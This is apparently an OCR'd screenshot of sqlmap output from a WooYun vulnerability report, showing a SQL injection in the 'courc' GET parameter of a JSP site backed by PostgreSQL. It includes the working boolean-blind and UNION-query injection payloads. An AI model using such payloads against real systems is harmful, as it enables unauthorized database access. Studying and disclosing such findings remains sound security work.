 管理员: sqlmap
[11:29:43] [INFO] target URL appears to be UNION injectable with 3 columns
[11:29:53] [INFO] GET parameter 'courc' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'courc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 66 HTTP(s) re
quests:
---
Parameter: courc (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: courc=100' AND 4810=4810 AND 'caIf'='caIf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: courc=100' UNION ALL SELECT NULL,(CHR(113)||CHR(106)||CHR(106)||CHR
(120)||CHR(113))||(CHR(98)||CHR(112)||CHR(114)||CHR(69)||CHR(72)||CHR(103)||CHR(
99)||CHR(107)||CHR(119)||CHR(111)||CHR(106)||CHR(89)||CHR(106)||CHR(100)||CHR(12
2)||CHR(72)||CHR(106)||CHR(115)||CHR(77)||CHR(117)||CHR(105)||CHR(73)||CHR(78)||
CHR(122)||CHR(75)||CHR(118)||CHR(72)||CHR(105)||CHR(85)||CHR(75)||CHR(102)||CHR(
65)||CHR(88)||CHR(102)||CHR(90)||CHR(78)||CHR(104)||CHR(111)||CHR(83)||CHR(77))|
|(CHR(113)||CHR(107)||CHR(98)||CHR(112)||CHR(113)),NULL-- -
---
[11:30:03] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
www.wooyun.org